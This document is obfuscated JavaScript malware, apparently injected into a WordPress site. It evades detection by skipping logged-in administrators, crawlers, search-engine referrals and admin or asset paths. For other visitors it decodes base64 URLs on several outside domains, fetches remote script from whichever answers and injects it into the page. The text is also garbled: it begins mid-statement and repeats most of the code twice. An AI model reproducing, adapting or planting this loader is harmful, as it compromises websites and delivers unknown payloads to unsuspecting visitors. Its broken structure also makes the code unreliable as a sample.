_0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());